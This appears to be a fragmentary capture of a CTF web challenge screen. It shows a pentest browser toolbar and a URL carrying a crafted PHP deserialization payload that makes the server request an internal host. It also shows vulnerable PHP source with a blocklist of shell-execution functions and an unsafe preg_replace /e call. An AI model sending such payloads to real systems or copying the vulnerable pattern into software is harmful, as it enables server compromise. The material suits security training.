 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://42.192.72.11:40001/game.php?a=O:4:"Game":1:{s:1:"a";O:4:"User":5:{s:8:"username";N;s:8:"password";N;s:4:"time";N;s:9:"best_time";N;s:5:"error";O:8:"net_test":1:{s:3:"url";s:18:"http://10.10.10.32";}}}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
低
<?php
highlight_file(__FILE__);
error_reporting(0);
$content = $_POST['x'];
if(preg_match('/(system)|(passthru)|(exec)|(shell_exec)|(proc_open)|
(popen)/i', $content)) {
die("<script>alert('Hacker!');window.location.href='index.php';
</script>");
}
$content = preg_replace(
'(([0-9])(.*?)\1)e',
'strtoupper("\\2")',
$content
);
?>
1ok 中
高
确定
Play
00:00